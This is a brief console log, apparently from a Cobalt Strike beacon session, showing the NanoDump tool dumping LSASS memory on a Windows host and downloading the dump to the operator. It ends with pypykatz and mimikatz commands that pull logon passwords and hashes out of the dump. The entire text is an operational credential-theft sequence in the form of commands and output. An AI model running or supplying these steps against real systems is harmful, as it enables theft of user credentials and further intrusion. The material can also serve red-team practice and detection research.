 [02/20 22:27:57] beacon> nanodump
[02/20 22:27:57] [*] Running NanoDump BOF
[02/20 22:27:58] [+] host called home, sent: 114284 bytes
[02/20 22:28:31] [*] started download of WINDOWS-10_1708439276_lsass.dmp (10891386 bytes)
[02/20 22:28:41] [*] download of WINDOWS-10_1708439276_lsass.dmp is complete
[02/20 22:28:41] [+] received output:
The minidump has an invalid signature, restore it running:
scripts/restore_signature WINDOWS-10_1708439276_lsass.dmp
[02/20 22:28:41] [+] received output:
Done, to get the secretz run:
python3 -m pypykatz lsa minidump WINDOWS-10_1708439276_lsass.dmp
mimikatz.exe "sekurlsa::minidump WINDOWS-10_1708439276_lsass.dmp" "sekurlsa::logonPasswords full" exit